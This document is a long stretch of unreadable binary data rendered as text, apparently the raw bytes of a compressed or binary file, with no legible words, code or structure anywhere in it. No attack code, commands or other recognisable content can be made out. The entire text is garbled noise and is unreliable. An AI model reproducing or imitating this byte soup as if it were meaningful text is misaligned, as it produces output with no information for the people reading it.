�h��N�9�yy�<�Z	ex�lA�b�w(�e�B��7����H���`$I��B!܍+հ�(�@��ϩ�y�������4�&����;����7zϟ�1c���෗����H����Č��v�HI�X��X�؂�8@��O3@]�,�p�԰�mDL�5F�0O�Ń����_S���E���_`0QT<�"EĽQSMB��p�=S���	p9�k̚l|mL���H�.��H�݈z��.L�����\�\�H�g�ۻUB�<J���w����[���C"Ӻ{ܢ��eR&׺/]Q�0D�1�3� 3�����aO^��td>������}*	�؍����D�؀�ژL�ĵC;��L���X�(�T@�	�[��h A���D��%��\��xY�؄M�����	�1cX��=����]EUd���IѼ�B�H�����/��m��^Q����Ѝ��� ����X���ߧeIfd��[�mB�A����֐C�A�"c���)��g��\���* z�\ysPy.�8�wu��%\4K��4l�ǅ��<M��I�0�%@Y��R\	�X��"���Y�EŇ�1��6�]��e8�����ń���ЉP��
z*���#�B��ÝWlAS����	�S��*�Fl��P�Ѱ������� �
(���N��߸u�\ƻ5_��J�+�X�CJ,�O�"�@�By����Ga�5<���ِ����S��D�I4\E�u��X���ٵѻ��\�U�ݿQ��=��$�]�,P{�Y��m�wR|Q�UD�^ZS��������T,�ؚ-��1ƻ_⽌c/š���TMld��؍�&� �e��؍�m���N� {M��_�8߼}��$�i{WhZ���.{D����)����έ76,�=�B�u�3K��m�'Guh4bܻ�Հ������U^�Um�Z�1���ڰO�U
5^;]We��ui�=���Q���d�V'���R�`E�[�ƃ
�d��%���lVf� �e�8�*4I��ߡ��w���]��EB�lF��umB�Щm�&����y2@JpWw-
�5��P9Ë�����=3�>��K�T
7mh�~Ԙ�@JD?�����ՙx'��m�i��Y
�����S=i��H� �X`LY�Y��H�j��8���^0��=��ҡv��B�V�yY�ʨ
� ȦI���F�H�ِ�s�W[�����0ׁ؍?��Sf��]�	t%߻���y������p���F�����\��`�K&����X�Ҫ�w��z"����'�0P�^l����f�Ǯ���QZ�m�Ɗ���\�Qݞ��nY�6�A�$1] �̋���u�\��V��Mڜb��^c轢5]��｡$nM]�N��(�-<ɫ��^���Ӱo{UF"|quI~��e��x��Mǀ���@�:����v����ݟej2���3�����N��N�'���Ou����UT��G&/�z1F'���Rp���aN�i���U�k���᥆i�Z�P-Qg���~awA��h��Ӟ�nm����צ�:!�������H�8��k�\n�&I��Ө�ݘ�B���	p=�;.��(o��x�X��PF�4�6Oao��"�r髌�����x�������X&r\��'�	�����-\F�aG�aHˑ�i��R�U����e���rb�NaU��Ata���JPR~aDa��EDȓ���n�f��f��(�ME��9��$NUN�O&Ze�ٰ�`$�`4�!,g�`��č4Uӹ����'lZ�w���yJ�#��l|�`:+�'����ŋ�����<����(Kx�W��/?��DY�Q�e���Dj ���7�+=��QT.�	{e��Ú�׾}[l�X�M*=<�Vy��z%�$R�1��Z��Z�+=i������Wf����~b,S����(:��l����;�/q��~> �%(M��������a�_���|��|�g�5������(���y·y��y������M�'��ڗ�dij���z�/���%w�n�����K	����f��l]}	��*Уq�@P������n�L�X�X��	؛�e]n�_̩�8	�ʒ���}�F[��Lj0��N����l������Op७zy�V��`��;�Y3��=����sF��Y�|�W���y�0��Pq���wqEz��Xp�X��r������φ�p�w����)��%�&7��YA����@�;��?��\��]�uj��O�I��2���7\�X6swH�����`<Bp�i�
�pL��7QCGpa�r���FgtMb����a�u����F�']��y�w����O;��@�F񛠍ص�q_O�i�g�ķ1���V� ����$�+(��Ԉ��*	K���(�y������l��Ϭ��ʨ�z����|�������
����2�{/�(��z��<n��̼�@�!����(��mN$�=�^]�P'�M��^�R<�_:�c~�T0�oZ�?����KbUcg�H	����p��K��w��dPP���y�Q��C���Id(\KF)9���c�\��>br"˜�*� �����Δ�����+���m⡀����[�F(�Z��U`Y����J������~�5:H_�bW��g�'s~D�#�w���P =gg77�w��(��Z�
~�[D����
pa_�֝��
�0�ו�~i�P� ���W��.����6���\��vj��hp+Pt�A��:�l����Ħ�W���|���8҂�,�ۏ����m��w��*
}�;���*nÜ��o��o��-H���p��Z����R�m��-�M�����g-�h��qo�2�"a��B��|�r�!L�˞�t� �".rA �����`ݻL@�c$^�8�����O��$9r�3$:N�E:X��%<\�é �f��$4��(�k*������d��$323�9���*�z�0e��l+�^�b�V�KQ�|��˴ٓ�E��3�Bk�W
�y$-��l4&�츈�����ҟ�B�b/)��/w 7����¨-�+.6��BG�q
�?��"&��Z!ڋc�����]� ø?�-����u}�들*�ueQp"5�6��p).��u�U��+a0l�����'�^��G"L��_��=��OԬ_�_���7���n���'�j�`��9,���Ǿ�\3D��PC���m�6�� 	���������[.�4BY�������Q�^P�(F_W�&:��pi��(��p`��[#�W|UO��u�xD�E�w�w}װSZN��Qb�̃Tj� H����d���:�*ǰK��<��J�6��o
����0q�X�8jف��Iv�X�C|ܫuX��̓N�'�J����M��"�<��/�u����
�������`��R��C:дl-d�C�� x�ԡ�����YK�᧥r�����Z9�|͔��́�
aqZ^p�ս��68��a�LpU�����y�ʔn܍��~ A�*���.��A���4�|n?6�.�Phk��n��NZw�Vk���ؙ�J:;t-c��?�N��W�¡���;F����\��v� ;�w4)ĶN����e���y��	�(��9�Ij�3 M�.{�<)��ذ�[����WsD;2�V����"XZ*�:�`5���Ł����ŀ� ���l�h`J�<+�l,p�)��h���������Z�.�=��	�Dǔk�A���\)ZJ��]�V�����N�O�H�2��{�4T���	�$�&� ����*|
S�M��A*�#�w��r�_�~Y5��.F�:[f��U�N�٘���:3�fm*Ss�!��h��}��;�0xy���1\�]�SB�f.���� �#w�A���;>5��?�I�>Ҙ���CO&j���m�����`�)�m��׀m
G1�l��O�O!�=��"Gp�Vy?4n�g����������"����+{���@�'f�ot�H�h�0H����c����q��/�i��^9��3�0�d
?���b��I6��p�"�'w��S+~|���j�
�ԝG�)2�(dp�ג{0N?��`�K���~���ZA��$<�D���h���R�݃Kd�lΓ����AJmQ��N�Hc3���"���������O4��͋ǘ���`�kHH��<�:���h�p�#��@�=�4|YT�^xQD۝�s��(|4�;̽a�{O�Bf�F�v���d��Q]"0e%��҈�@����%#�Ej�+k"D��'*ѱ"ʵ�  ��>�_�}V��$��́��;��w�*�=+�#0���}b*�t���N�.��I�V�{5F�;W �o{L0��/9h��jOv*�d!^�8�W��)O�n<Mr�u����z���Q���]E"=���r��ާBOfE�^/�1����#�~���Y�,=]D셗�����],?�yR<s�$��U�q�C�.�O���DK&j��]Uܒ��:h=;�e��{�g�w�V|�s�*��4g�|є�B�o^y�s y����1i�ty��72B�Yw�?���]�nqY����q�_Ɩ�sS���2^�6C�pkk��!�/�"���͖y��+2u�04rm��?@Q�x>�r|6�*hf��]�I��+|��7��rn'xJ�"���|f�v5��o��J�v5��\R�=.]ts%���Z��s����衅_�� c��v	�u\/�h�8���[�V���`��u��&4Z}�v��s�\��C�T����m��Rߥ͖��ʥ�Sŝ�U�HǄ�}���җ�b�+�w�We��u�q�r-W^8�pT�yS�V�QqN��-�ӿ5@I�o� �9�/��t!tEMU4�vi�ie��'��G�e!�*�`��5�2���(.9(B����V��� u���U�^ٟV��B(@��jԱ�BQ��\���4S���)�F*SmUa��,}[��Tj^�B�*�zP`U� 	��F�\`= 1�%-�^�Ɖ���	�����Y��Y����>|)���r)�u׬�Jl����_	賎�{�w��ĩu)����eҨf���j����m��-j%���B���"� e_�5��D���l��M�B���b�q	���-��]�^��Jl��Z�ڒu-)�8é��n��l�B��$X��,�����Ē��}lMQ\�	&�BO��W��ei5���\�ؑ;��"Ju�����m��$�zA�&]�w������U����
y�b ]��nӒ�զ�����O�����솀L��H��B��ºw�ZMh�,�n�*.�.n%�$U�F��	��b�>5�Q�n�Z.�R�уݺ��NJ�M؆(�f�p�Q�aJO��
Sغ� tj�.n�j ����&TW����X���2��Hٓ�&���S���:^���m�*����i�Y����*/^�3YA����hH��,�I�I���	nWUA�M�n/� �"�o�T"�V�$��>����^���Z׆����?��N�8��v1��
�[IT�.��*n�/b)n��ߞ�>i��w�^ ��o�*h�
���� ��>aJd�".�j�����.��u���>a�j<1S{�@�n
B�ܠI�V�,�i�f��}��Z�a��-�իꖋ*N�a��M�6Z�2/�^����+2�����!�Zo]x�&X���".@�o�
S>����+ڦ��RO�!�~���
:�M��+Ȃ"-!� �Zi�tk'��8����ma��xD�1!92!{��D��Ta��	���i��� ͉ ��9
a�:�&���Y�}w�����@��R�
~*� a*!�x��t�N����"ELY,3��J���PW��g	۰z�S��Bk� \^��$RZ�d=����P� �Z�E^d�E��ƪ�)vd��#�VᆠI��1�(�2V#	SEV��X��.��i�2��u���$�:a-B��uV���;&e��nE����� �$vť��R �$6�d\��J^�n�9�D��șd3
��R��(\&.e�檦$CR�3� �
̐w"R�&]5e)����>�#���{�טL&d�}�	�h���Z� 1���,W��)V�D�Yy�JyZOD:�\E ��_�bT����7�h)#-��C�&3l�o�U�f��g������W��H�b�N�j��.`"��ݬ������韹%��6�O�_��ӎf�xn��0�W�<�6�,FJ�̆'3Ȭ��]�
��\�,��ȁ����d�����lfj�1��[rf��L�2����쭙v���9������~�w��e��K�Q� E�[������K���{GP޹�nr����a�ƹ��yM��:Ʀ!���&/p����=fX \�RL��y���9��J�8����{��%��'&��!��q��{�|L�xafz�q�����~&#�{+������� �R@�:h�h7��9榊Wd�7���Zr]bM���d���5�b	�W:��y��]��x/0����R��S���]>��?m������!p�����&�̏?�X���������:fzw�������GW"��i/��/��}��/�h��K�� �@��!��|�g`�� ~���u6��͠[�<yƊ�!�#��;W\#�ڥ����ک�X���杵����R��Y ����|�㪯�������.d�"<�׼��B�F܋��?�֥G�H��BxZ~�H����0�.�;��xL��%���RY���¼�吤���[�΃��Ea�kt�E�4|�����.�K<��=�c���5�� ���t@
jT�YxwǊ�S4��Y�$a��d��j��qb}�7�R�=�({�K<�)���@{�����ߣ��G�� }��%��ӻ/�Y( ��-�����<��s���Q��h��=�k����!
(���G؞Ѧ��K�p\�XX�.|��<IvL|�;K>��_��B�yěa�.���|�c
�م�Df8�G���	Z���}	V>�t�K���_�J�GZ��$���0��f-�).x�q�J����*���E}J�=��R���N��wҔ�M�ΰ?X)��b����7����_��I_���~e!ޤ�{z=vt<�/��5p.j�C֒\i}-�����Db+х�?P��E4J �����}�-U��}��.�`�_x��D��2���Ӝ�;��{�1�FKE)ˋlQbf�8�|�X�H,~q�mQ����p
M�gq�g��K��#��S��9[�.�h��Q䊬V2 � �.[�	�3<�%1����{�>_݇�_0\�/��M]�����M܃��&��XwL��Z𫳲,�r���-S����.���;�R3�  �B.����' ;�2 ����۴����&p1�!�_J��k
��>A�B�݆\�$�S".���$\���sMK�.��<�!��*xBrN��?�s\q�5���:��_%�����?H�\�s�h�33;��lA�Ds�:5�"q�!�ds���}c����Q��y�����'6�u#ǀ�|�3M-�Y����k Z[��";rϑ����Z��M��By��vL�w4v�R�ԈfB{�h����0���Go����>��o�
g���* �/�� ��0{��c�G,_��_��_Ǯ�u)S�5�6+56#�7;���_05�'+��-�-G]��Jww5�^�u}��hJ�h,���k`H��i`�W�l��?T-�$�F��Ջ���� 	E��pX��G�r���(��| ����fe������yZ���2����{�������X�a2��.#��n|!�)�޵�� ��)~�٪w���A2��^Q<�]~��^��>��M�e�3��xs��
H����ȉ�L�,��x�����Hq��E���~b���Y+պ�p8j� �w%��~=_:�׃�"��(���s����;������L�~��<SE�0���l&cZ�[�eP����~�"��c�j�"uA!��J>tzb_����pbƷq��*y�:`%��J�3��J�[�C��J����',$3�k��٣+�� 7���9�-�YmG�H�)��TwO��t�@���"ׄ�$=����E����cB��z9����L�ۥ��-��o�H5�]�m� �,��ۀF�/�Ʃn����"�ų�ym������ �oD��ذؿ��xE�5(��@���Ѽ��Fm$�&��ϝ\?�Im6��%@�i";�_>��(��E�%�m:��tض�=
\ �]��_d�N׬Y���\�R���i;����ܐE5���ۚ��w�<@�#D���3_B�/T:C�߃�h�4��w��yL!Z
�E M�!�]�)�QN��3f��'Ynb�b���l]��4� ��nY�ϥݛ�t�欟�}�����{��ن���i����0ۊ��,�z�(�p�����N��D�k)�R�q��e�\�K��(?VNze�q}�g���p1��-\݁��j��)��:[}��ҕ�]�M-/"����N�!@�t��ծ'[��^������S�c�'o��°�X1П�~��^)�B�-�<J?Ɵ\cÆ�3�9�7��p�wqH?�6��ɭef�vBA>WfXl����gv�D4~�{�ÿ_.��x��I��'��������0_U��W��t֝�d��Z��@[�9-@�b�Q� ut�ɵ��{H)-`��P�:��� ���*�C @=��K\a(,;�����U;8������à���)�e���[Y�H哢^6|]�������s|�	� �F�(��%)�͘;M^�-���G1Q�_|�����F" ; �|%����@�TIF��wTږ���q���d����Z9�JXY�\3�f���r�,$��:b�L(�PP
��&͞�R��YJȱ�?�.�Z��F��Bsl�3��̙�T��8��z)GQ�krN��g٘k�<r{��Q���hD��C��z�Zʀr��f�{��E�N��*ƶ9�@�ϝ��e��r(.����rd��Yi��A�� �-�,��qB��)�Q����΂�`	%o��Z+�[��A�/��N*Hk���R[�&�X*h�E��(�_�w��N\�[��ﰕ�9������(T���D��HTb��Ǿ+����/��˱'�콴��*|ъ�^�������N޾M�އ�%����=�+�+�[��@!��� :l[��b}�)I�(�2h��S�{��m���S�\�ɝ"�+��yI��3��VƽG!GޱӜ��B�G ��]\��4�'Y	F#.!�AX�����V1J��0^�Mޯ�����5�1�0�b0��4I��A�����Z�w#!��ϵ���R�q�)WUÈ�s��T<�<S!��R���#��<�4� �>�(�<�<� ��7i׮�3�V~~������_0�Ě�G�^o����� �/�IA��T�&��8&"30x���L���0�:.��=�E��;��#2*��Z��C��?)��`[`&�.	�|��,��C��{���H����`+I��t������a=��� ��b�D�1x,�� �]��.y�F��V�����)����w���@��[�.oP�F=�����QY�~�ء��sR��l i�eҽJ~=��qij[kF>�[@���Ӛ�����4qU�E�{��]z�_����Q��[��pJ%_�x��i�Y
���|�h`l`:�	��-�lHGbēQ�[]��||Z��~3�9 ��ò.]���@s���3!o�Ǟ%��G^˭b�:�E�s�I�z\��e[i�J�6�R�	Oyn�t��#;z���^�>��LUg�G]QB�3���Pw������?�[�z+��m�;S)�7λ�w��U�WMi�p��\�
�	}��k�4^������7mA5��ӖS$4�u�K�~7�*�&%�A7�q�&|���քNZ�	s � �>M{�����;)�|(�3��O ?���ضCl'��m%gk�	�EMY��˔wqG7Ӑ�X�03o�br\�8¡>�m���8�z8�`��N&�M��EIF�&�4��U �x�eR�X�%�J���D���*wDF�}G2t/�r2�$w�W���N
z�b��ǹ��q���'�Hmq���.@<�1�xc��F�ކ��*vVgR�D�D����,�|܃�6ž^&����V�p�6��n�����`ǆ�CG��g�b�˪ ˜xF���$�����Y���	��BjA`�ǋ���ަ������W��L} �Jԉ���Ю
f��"��l�Ɯ�9���w����?�a�.�$�0x��G�(G�[.�X�|���&�+���捍Ɯw�i��Y[گ�N'd���|�dXX$>���i�Ny��nm(�IV� 	Qd�D2�K�&�5�����
�<��?�p��J���|�Y�se��f�C�Ę�ٙ�kEB�	���VY��y��R"k�G�R�`t�y������Ȑ��+���*����^GP&���(�y�� ��w�Tf�)&%�Fʙ1u������Y�`�9oT8�,�h&��;ڣ'Z����'��:�{,/�^Ħ�C�&xs��V�ߦ������k:��Q KO�U�wg�jF죃�R­���h��������ک�[RKӬi����g�(���O��@|N�X��k�����Q:�R蛞H#�}j���R �R�	�������%EJ�f�����+圔��@����Uz��۲���?ڌKr��;��9�k�-�K�S6[�%�d��h
[��Ɩ'��U���
���`�ZR6���ʜ��������h��]�-�⟮�R��+e�����魷{�Ԛ��0��//��̩��ے 	�)�7��wo��)�%9��.á�G���t��P��J7�����;Z����'z�[��ᮒ$��\R<ΘI���S{�=��=z��8����l��j����Q���'Q�BKT��&����ǃE�*�iy�:ʥ������|��|��|�7E�9�4m�%�4���O%pe�cǾd�'z��`��=��O�8��'n��;��c|�?j�z��}�?�ih�|�}��m��]���鳃�5�ݽ��T��֩5>�<��j.�Enآw'e�|�'�$"�=D(�}��+繪������]�]��kO��أ��Ɯ滧i��������R�8ڗ�h�g��C�Ӄ|�{X�[[�W;�m;�f�������(`ϕ��;������ޞ�F���������'�����^��ɯ`�ֈ �^���qzK� &��s��"=�9I#V��[ǙK�W�؝ȍV�Q��_����ؽ��ʗ���b#T�B�L��=�����D��4<��G��:塾���|��m^RjEݙ̐��wy���)d�*�;Z����i��c��oK2'��8��>�J����a�z��=��)�����5"�Z��&ƈ�8�!�l�H�����$~���$�R�7j�ǱI�~<Q����]�,���N��ٯ�߶k��]~�����|����3x�#I�m�ݷ~�A_�g8ۖ��Q��I��Ox�����	/>��Z
�ة�S?ųv���ɧ��+�m�1_�����o#fQ		�
�#k�;�l�7��J���᱈Y�����%��w�R̘��#��D�/��0�I8u��-�驑䛫�P�}�ܩ�h<�Cn����ɚ�?p�/�#/PH��a�)7�KPMO��`پ�J�#k%P!PS�%�2J}�!��B�||��~�-�}�Ϊ��D0�j��}b��q��ю���ʩ������`��2��}J����$��_�Z|�0��r�?�o]�a��N� 	�����B��B���c���� ��i���\� K�h�w�[ ���Ƥ;1-F����7�.<�8�C���^V
�� �)Mn�XǯQG��j��({�J�;q����iS��a��	<�2"�ϦE�����]��Z���Q!&�� ɝhrxT� 51/�S�V������VF��9�Qq^.��R.�2.�R/󒭞 �8c�R �!����B��r/�r!�"	�"#�����	xTќ�	,�)�ۮ!�9$�r��c$e��Zγj$E��U�������͉�4]�w�#��Oڤ���[.*����+M+��[����w�k����:���?��;{�:!��+O;�S�
��4���=S�dHA�#��2��S=��?���8��承�ɜ��즂�	����>5�����?�ډ���8����M�"7�z��xΚ�!�!�4I"^�3����QǑS �:�S:a`�_F.�<G#H�D+H�JH�4���I�4H��I�t4+�C�y���tJ��K�K�TK�����p�iw�b���M�t��,��n�4MӴ�3���O�ԏ�莮k B�&�@�kZ�E@T��A�AB\L\*�+zQ�#�*���(N�i0ϥ{6�B�e@g��`�?��5{.4O�3�z.8"*�6k�67���&��QG��u�7o��xG�uG�̿*G��u7��p4Ys4�Ѳ6�"�՗p[��\/g)�1��
�L��]��(]7(��^��I���﨏��O�TO���}��-�F�P�&O�#��pOw�P� 5��h�Д���b]�hT08uL35c����F�SRc���2�{�XM�[%�V�\�uVyu4z�Zq�Wq�\˵h�hI!���i��L��]!\�ԕj��j7��¼��_�Ջ�֋���6Oۑ@�+���Usml5��q��ןn�R��@�mi4P���5ynn�6i�Ue�`)�VcUW6W��WvW)�h��h�Tb�5h9�i;�i�6i�6]K�j�^�6^!t^#T���k�k��lo�R? R�Hn�mmw�e�R��n�n�V��vo�����yy�	VoUy6um`[��b�ua��{-�{�w{!�|1|3�c�Wc7�dѵ��dCVjY�k�e�ȋ k�T_m�l�vf��m}Qg�vgC=�W�wx��y�Z����qy/�+���UU`�׳i�4wZ[@m�yۿ/sIw��U�C�42)���Z7�j7tOWs��e��v�N��JQ��E"ٓ��S=ℓ���L��4`h<�������M�$�-H�=1��Z��w�R4q�oŗ��zt1����l�Z-�հ�r|��!� �0��c.Ђ2�)��d%�;B}"��"��Ժ}�f'��c�p��f.���|ps��TI��
�"jM9� ���$�1&-r�:!���r��ׂ����}�\-ݓ��Z��.�S�s�[4�s�&ci3t:��&�WDgx���Q�#�K��3~eT+��f�)pylC���.}d���5��IB��7u!`{C'�V�vu_ŧq����{�(�s��eYohw�X�)����(�p�P���� �Ă:�����D���p긞��k�Ld@�.����ݼ���B���(�"������hbZߣ�z��գ�`���=�ۺQ��Ym�$�ϟ���΄4���Fm�D5��o�b1�ݖP
�l��)R����R�� Q!��`�/� �����b 6�k��F�j"6��<8\��:r�$z��"1
���IB���V�b�J&����j#:r"�[�=S8"�w%|AA�E�\1t�3�1�jh.�F���6Xc����n�*m���d�S$��q�$::���D"��L���M<4z�]ɤ�#B����y ��Zy�2�V�����K�T;�͌���'A�b�<l�8;�*��7X�Y�[0�6b�
�+<�|E�7�d��Ҡ�^�������#�>
�$�I��p=�#���@�?�b�?R<$�g�6�֧jI�f�ˎ.��1�?5�'����c%�W5�������/2�w��f��`��#Ek�C�ii�g6�0>{���0&~�6@
�z@/?���a'�y��c`��x㛴B��Z�L7�8�i�vp* ~fa��tzG��Iw�vIw��t:��x�����P	Ȍ���b�͊� ������N��0Hq�x	d �*8!��i	�C�� J���!ȩ�0N���E���S�,y��nx���R/�=M��?C��σUƩZ��lh>�ƞ��ڍ3j�ȫ@#���
Y� 4�o.=����[�*w����	�#��|���1;a9�<�� L��2N�
M6]y�c�{�5#(� �Z��3�ā���S�<�����r�I^
i���%�*0B�B]?�n�,t����VX��<0�;ތ����0I��ת�J��I�؍��h�� J��ŝ�@.�7q�}D��F�G!Kzī��\��B>�J�D@@�s�9�0���<�朇 ��� /4����,h���:���5�#x;�Ѩ��\�m���e�������Aw �܍�,��!R�Y���m���@��6�N���d���;pb�S�������O�Mf�9O by���Z�)�+~��e�����^���/���9�8$���I���r:����Q�;���ԅ�w���"������:�����!|����!W�Q����3`�4X�9���`���^�3� f�B�bϝ0�]N=�:%#Nu��_F���(|}@ P|����,h!PSN�%d�V���"���;d�?��wR��3�]V5Ў^�~.�I�i��9I4�x��'��q����/�_�:H��H|_��
'��[�Y���0�mf*@,�e��x�!/��4^��;C؍x���0%x���9���~i��'S�y��UF��P&H����z�do�|���9J̞iڣ	4A�.u��RA�;��ta���V#�|4�u�Äm��o�������;��(D��(�F�6;f��� ��XL�G(�tl�G㥮����βl�x�`�H�w�-?{䙥����m��l���řE���E3���A���@K%�;�A�%��L�2���Fk�iAO"�\!��'�j@ə���j"�O�.��1�5a��udSՃ)�M�Õ�gf��D�=�+���g#1��H8�h�c�W7+7���;k�����n���b˭��6���W�G_�x|�4��H�a^8�[���y�C_*�e/:8ifЇ�@���; Xڟ\N2�%����CЬYi5c�<'e����ࣕ�w��ݙ��2�P����@?��7��>U'#�!)0#+ s�{�ʟV�'9�?]0yRJ��W���/V��*��{VD-���_��R�^c�Aش��wpM��zݪ��x�O������y��G�ǯ_&���d�����������#���V���@�3��jg���U����" ﴪ�m	u�9v�,�������4Ն�(�`=�/R�0L@��/��&!{��?#�_�m[1��eCI1���B���ΰ2�d��h��$�w��@���酀���	t,�*�	�0�,�	*|� �ޫ��H�׾	����
����2��L(��pÜ�{��P
7�+H��H�����h�ʠ������Wo�&纬�;_�=�����������H�
���{�|������+���o+|�"X����nۧ��&��F�28�h/����#:����2x����uܱ2��a_ Xx�������ր�����MU^������ ��x	�-�(���k��#0�	�@��w�0���9,��$H�/�?�	�0�-(�y�����ʅ@����@ �|�`���,�.8��ŋ����h��~�������^�&(��z��D(�rn ��	;P�Zy\�	�Ԛ����}������z�Հ�s�Lؘ���:�	���3n㍁�\�m��n�� ���^.�ҿ ��t�۸���Λ|`���J������y�5�h��*hK�� ��^��q��qH�L��Np�7XW�w��W����`���������rM��@�'��LX�*8�7̐9���d�����i�ۀ_H�L��!��[���������g/�u�^N�Ak�"���b|�qܑ�[(6/����!�p_�Վ��`�O��� GL�m���L �9�Y�	*\�R��<�� �y�`�h�	S��U �K/��U��_"��3X���y��P��ŧ\�����q>v]U�פp��� �����}wȜ ��0�Xc`��j�B˟�.��)h��x�j����`	��m�0h�o�	H=��Mm�~_�h���;���� ��� Q�'Z(���̈́����*�+M�]�0x `��,�����0�ς�S��5�B���'�1�+��a�1H.�m�(�Jk�0��iqo���R�B���� �9h���
��rq����X��?��x ��!Lx�aQ(r!� ��Ɗ�� (�o�	Q����2�g waQ�;�,t| �,�)h-��,�Ҫ,*�����#���������@-O�/��(r!����,,�-� �+,)(�*�r��%_2��A�Yr�m�[��Pm��?-?�����[���[���	��E��`B��N��8A"�9	� �E��A�-t���'oj8�%��/����,�9(����߹��1��R�,����'lM(���)���'</u�@��߄�q;�AQ��0����)�ܤg�-�×��g�w%N"���12�l2�FH/=A��꓃��*�l(H�5A�)H%U¥�*x�)� ��'�+�Z�����0�-%��%�s#9'N[+���{҅���7b�����_�B*������3�wL*9(*ԏ���M��%P��Q(*�'�3���$��O��[:B �	>�S�p �'�'���&��5^�:ϸ5��5_5���Ř"%<)�6+b�=&��k��r��Κ�#D� �Ic�0��Ww>�Lݵ>�C{�0�ð� "-�D���Y�'�",h>Mk#��HX�%�:K�%�T�8�<�I�]1��04;�m+�.>��2�C�|��$���d0��Jt�.S�"�3333� 	CL�o�0(��HM�4���Dc����R(�K:�肰@:eC;0h�N�N}۷�O�O��h<���<�q(��5��Mh|s"
�)��|?��"�HWH���H�}=��J	"����âY�0�H\�8s9�w0/)���B�M��`YB�aHw��[�H��J�8��&�C�<�8x�74�>��ş��2���8Cq"�:�+�� 4>0c323.�s�:DFI��k�E��Mot!���(��hM�8���NE�J�a�PR5!���Ă9�f#(�X+�XR܃�P�/�C�(�Y���g̈́��N ��P؃s�O�D;�D���)�����7��6�(��J��8�L=�H*�%���5A�Ct���:��䃮R&��J���>��]Ft(�00hJ=wI>ԥ88D��ZcoJ��%&�D��:�t6����:�rA]�B�3�C40�9�X�-��8X_*Es?U�G� �ј���H�3D�])N[3:��?�L� �E���eJ�G�4v������}+]����A)�IR9�'�X)�S<�=�j#��%]��2(������"(Ϙ���@��t@�効�A �Q�#�Ӆ]lJCdJ`�JԵ}/],�\;����
�8\RD�Ft\��M�C��]&XD�c]��DZ!w[̔Wi�J�)1LB[H�VgU\o�W�=A[E>��>�F��h�R��Bu�iU1,�P�$E�hQ��?�� ��^��T�_)eD�ƹY(+/AT/��klk@�%�TkW��.�R�HG鴬���7��xż[���u���m�f�K���F���@�ψ7Q�T _n���B	��6z�D�=�S�닅���oUEhKX�J|�_=�n�JK�h��zi��lŒ��\���W�th���D�W����%��_3xU\�l����5�w���`��V�	1�c��j,��4_����U_�H�ư%�J�"j��2Y���6�X6�tSP���8]�B[�SD������88/�~/�b.�Ӭ�L�$e��c��I�>�gp�R�$�u44���˓�F�F�Z,xdHhgV<Z��x�Q����n�=Zތ~d���U<{݃%M�U<�[�i��z��z�E��G9nJd�=jf��{E���փ`D�?5f�Q��&I�zhł]�`^�;�aDX�Xvj��{D�YǗi��a;vw�<�e#c{�;��EcH{A���]�dDj���:a$#���B͞��&�?c�9�^��1�31�ZEb��^9�S�׃��V��*��'�)�G~Vlt$��Cg�yx���8X򣅃B���5�8qW�<gJ*�r�f|�<�vȕ(�KłYQ��8�^E����SEˇC��,X�Z���5ˇQ#8�&�J*X]�j|Z�B{�II��$P����͎�/vE�E]*����|]	>�T�b7]��Z�WaY�q�wz��^�k�Y������I��wN(�&��΂�����]�ʁ(��@#(�� ޭ�lB��1���HD���I��Y���E�����$Ђ� �٨�-8�U�Y�$����M}�O��u�����+���>�\b�:IKD���|HS�%APuu�L�h7�𰋋^-��9�DƸ$@��д}�i���n���J���������7vt���/��H��?�S��pv��p�jL-ɳ�qzm�K�L�8*%(ߛޜ`���=F�L��4I:<�3���~w9Z�p6�"�.x�
����q�/�&�|�������X���INo.�@�| )�}�B1&Jb����n���M�	*c,7��(o�9/��4�̣N`8q����@�z�����,��G���)*�hNH�gI����7&>:Y��0��D��b̜�*��CN<�[ħ	"��?R�À��(C�zJ#�"�{h8�Ј8"t�8ҌE���@- @��\��"�	;P��d;@�	e"�A姇�{H�Y�Kj�V�^�K=�wn�UcA&���w&9��f�{]N:�ۤ�/��,b��G6�Z�A-�Ǥ�����#��I��9�{*��|3S)����W��U�	?(�Q3�
!&��L`���(�剂H�ɡ���r*����-r9�����,ZEz��[4Z����Udi7�C��X�1 �)B|'Ծ��/ցr.��o�*�������a�ɭ9!�*c����N��=B06���]�H��`��+�(����m)��55�?*�W�G�w�b@(�-űQzpe>(��T���_T5 5ߨ���ت2�p37��g�B)���#Τ���UJ���]!u�E�ʬ�@�Lj"��i���t��C��\��d�eI�����#��W�i�2x�.��$�о���,WYqcg�=�$�����NE��˅/�4�(���M䪫� -%��<�&���2e�C�Q�&?)a��#�D\f��1��� ʝvo�E���N<�F����z���^��/� �Y֠w�3?=��nb� �<�����2ڐ�J�n�����i��v������P���D薑�\,Nlj�G��L�~�'�8���� �����P��:?���Ɗ9�;���������ې�A�V`�m3�qV�%'��)���8B�$Z
�
��1B7-:�$���C5mő3�.Y��#5eN����kH�x�
)�wPIV��H��6���L�0P�FƴF���/���U&\�_9T�;��r���l8�]�,�ܲw�w����o"�X��y�{�oV��	P���߷�X����u/�"�F�F+�:�@����!B��Rz �Vx�jOlA�F��������dƜ��Y]�*��⯾�> ޝ"ǉ��BqYf�J"�e����9jǴ�I�Bq�8�$%����CQ� 9�&,�M����~��t��B�n�89Z�0PS�[9R�
���3��ȡ�"�م�(��,�����Ym��</�N��]�<$Md�G���*�o����w�7u��c̋Q��R!��s�1���[8�<IG��1-fK&I�f��=X���j��|k� rRx�\�̸�����$�4�8��}3Wb~���A�pC�w��HA���#��h�*x�����PJQ8�ˡކ���.d��c�PLDp!�4j��Lm�y.��ɑ'P;������G�?���.��66��],��쯴�:?i��*�� *�
k�����5�&�M4#�B����Lm�>E�$:�mG�Dw3T�#�#���%�k��l����;���� 3��)?O���Zf&��V�l][�J/ۘb��ɋ�胵���D6�hH�_�Hh��0����c�R_4ޗ&���MP�=$��k��@I;U��k��Z>Ӳ�B�k�����������{����1E5fjtj�`Q_^��_S'�N5��H���Wt�5���EM(9A���B�:��o �^F���g(��j��qN�F�Ԑ�_�B�F�'Tm w�D��{��[������KhP�	����{�S]'�)��wRaǏ~8��d�ߕ^�(�<W����c^6�PC"}�}K���2���=/�e��Tg��2_UVv>s4k�E=�Qg���*�y�x�gpi��yL��O�i���Oc1z5qC�7�FCnw�B���4,�2G�|�����Ƚ�����P�ߗ\�'s\'�Q�=_����{5�y'}�WqGo�԰��<3e^O�Wm6u4�Ws��}ly�4���{mw�7�A��z�sWw�q��{b/4�gqu�6w)W��\<ʧ��Vs�1�	��*[�c�h�2-S�V�>�LH!��iöj��o���{�8+�mK�⓶9�3㓶b�3d